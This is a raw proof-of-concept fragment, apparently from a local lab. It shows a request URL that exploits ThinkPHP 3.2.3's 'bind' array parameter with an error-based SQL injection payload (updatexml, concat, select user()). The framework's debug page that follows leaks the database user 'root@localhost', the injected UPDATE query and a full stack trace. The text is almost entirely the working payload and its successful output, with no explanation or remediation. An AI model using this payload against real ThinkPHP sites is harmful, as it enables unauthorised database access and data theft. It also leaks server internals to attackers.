 localhost:81/index.php/home/user?id[]=bind&id[]=0%20and%20(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))&password[]=1123&username=liao
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `user` SET `username`='liao' WHERE `id` =
'liao' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))
错误位置
FILE: D:\phpstudy_pro\WWW\www.test.com\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpstudy_pro\WWW\www.test.com\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpstudy_pro\WWW\www.test.com\ThinkPHP\Library\Think\Db\Driver.class.php(237): Think\Db\Driver->error()
#2 D:\phpstudy_pro\WWW\www.test.com\ThinkPHP\Library\Think\Db\Driver.class.php(906): Think\Db\Driver->execute('UPDATE `user` S...', false)
#3 D:\phpstudy_pro\WWW\www.test.com\ThinkPHP\Library\Think\Model.class.php(451): Think\Db\Driver->update(Array, Array)
#4 D:\phpstudy_pro\WWW\www.test.com\Application\Home\Controller\UserController.class.php(14): Think\Model->save(Array)
#5 [internal function]: Home\Controller\UserController->index()
#6 D:\phpstudy_pro\WWW\www.test.com\ThinkPHP\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\UserController))
#7 D:\phpstudy_pro\WWW\www.test.com\ThinkPHP\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\UserController), 'index')
#8 D:\phpstudy_pro\WWW\www.test.com\ThinkPHP\Library\Think\App.class.php(204): Think\App::exec()
#9 D:\phpstudy_pro\WWW\www.test.com\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\phpstudy_pro\WWW\www.test.com\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\phpstudy_pro\WWW\www.test.com\index.php(24): require('D:\\phpstudy_pro...')
#12 {main}
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]